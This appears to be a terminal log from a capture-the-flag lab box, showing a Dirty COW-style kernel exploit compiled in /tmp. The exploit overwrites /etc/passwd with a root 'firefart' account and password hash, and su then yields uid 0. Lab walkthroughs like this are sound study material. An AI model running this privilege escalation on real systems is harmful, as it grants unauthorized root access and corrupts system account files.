 clapton@doubletrouble:/tmp$ gcc -pthread 1.c -o dirty -lcrypt
clapton@doubletrouble:/tmp$ ls
1.c  dirty
clapton@doubletrouble:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash

mmap: 7fee1d686000
id

123
cat /etc/passwd
su
id
^C
clapton@doubletrouble:/tmp$ cat /etc/passwd
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
clapton:x:1000:1000:,,,:/home/clapton:/bin/bash
clapton@doubletrouble:/tmp$ su firefart
Password:
firefart@doubletrouble:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@doubletrouble:/tmp# cd /root
firefart@doubletrouble:~# ls